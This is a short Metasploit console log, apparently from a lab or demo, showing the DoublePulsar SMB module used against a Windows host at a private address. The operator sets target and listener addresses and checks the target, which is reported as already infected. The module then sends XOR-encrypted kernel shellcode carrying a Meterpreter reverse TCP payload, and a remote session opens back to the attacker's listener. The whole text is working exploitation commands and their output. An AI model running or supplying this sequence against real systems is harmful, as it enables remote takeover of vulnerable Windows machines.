 msf6 exploit(windows/smb/doublepulsar) > set RHOST 192.168.0.12
RHOST => 192.168.0.12
msf6 exploit(windows/smb/doublepulsar) > set LHOST 192.168.0.5
LHOST => 192.168.0.5
msf6 exploit(windows/smb/doublepulsar) > check
[*] 192.168.0.12:445 - Sending ping to DOUBLEPULSAR
[!] 192.168.0.12:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x31EBA265
[+] 192.168.0.12:445 - The target is vulnerable.
msf6 exploit(windows/smb/doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.0.5:4444
[*] 192.168.0.12:445 - Sending ping to DOUBLEPULSAR
[!] 192.168.0.12:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x31EBA265
[*] 192.168.0.12:445 - Generating payload DLL for Doublepulsar
[*] 192.168.0.12:445 - Generating kernel shellcode with windows/x64/meterpreter/reverse_tcp
[*] 192.168.0.12:445 - Total shellcode length: 11264 bytes
[*] 192.168.0.12:445 - Encrypting shellcode with XOR key 0x31EBA265
[*] 192.168.0.12:445 - Sending shellcode to DOUBLEPULSAR
[*] 192.168.0.12:445 - Sent a Packet!
[*] 192.168.0.12:445 - Sent a Packet!
[+] 192.168.0.12:445 - Payload execution successful
[*] Sending stage (200262 bytes) to 192.168.0.12
[*] Meterpreter session 1 opened (192.168.0.5:4444 -> 192.168.0.12:49183) at 2021-02-05 22:15:30 -0500